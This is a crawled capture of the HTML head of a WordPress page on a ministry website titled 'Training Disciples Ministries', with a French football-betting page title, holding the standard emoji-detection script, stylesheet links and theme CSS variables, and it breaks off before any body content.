

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trainingdisciples.org/2022/12/04/football-ligue-1-premi%C3%A8re-mi-temps-paris-sportifs/
body_size: 15845
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Paris Sportifs Football Aujourd&#8217;hui &#8211; Training Disciples Ministries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Training Disciples Ministries &raquo; Feed" href="http://trainingdisciples.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Training Disciples Ministries &raquo; Comments Feed" href="http://trainingdisciples.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/trainingdisciples.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://trainingdisciples.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='http://trainingdisciples.org/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='neve-style-css' href='http://trainingdisciples.org/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } 